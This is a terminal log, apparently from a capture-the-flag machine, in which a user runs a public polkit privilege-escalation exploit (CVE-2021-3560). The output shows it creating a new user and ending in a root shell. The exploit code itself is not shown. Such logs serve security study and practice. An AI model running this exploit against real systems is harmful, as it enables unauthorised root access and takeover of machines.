 thugger@drippingblues:~$ python3 CVE-2021-3560.py
**************
Exploit: Privilege escalation with polkit - CVE-2021-3560
Exploit code written by Ahmad Almorabea @almorabea
Original exploit author: Kevin Backhouse
For more details check this out: https://github.blog/2021-06-10-privilege-escalation-polkit-root-on-linux-with-bug/
**************
[+] Starting the Exploit
[+] User Created with the name of ahmed
[+] Timed out at: 0.00857936015881048
[+] Timed out at: 0.008273377770799752
[+] Exploit Completed, Your new user is 'Ahmed' just log into it like, 'su ahmed', and then 'sudo su' to root
bash: cannot set terminal process group (30456): Inappropriate ioctl for device
bash: no job control in this shell
root@drippingblues:/home/thugger#